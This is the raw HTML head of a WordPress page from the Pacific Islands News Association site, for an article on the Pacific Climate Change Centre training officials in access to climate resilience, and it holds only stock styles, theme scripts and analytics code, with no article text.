

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/?doing_wp_cron=1674911834.3233239650726318359375
body_size: 37544
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Pacific Climate Change Centre builds capacity of Pacific officials on Access to Climate Resilience | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Pacific Climate Change Centre builds capacity of Pacific officials on Access to Climate Resilience Comments Feed" href="https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/17085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/" />
<link rel='shortlink' href='https://pina.com.fj/?p=17085' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F06%2Fpacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F09%2F06%2Fpacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="adf139f7c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

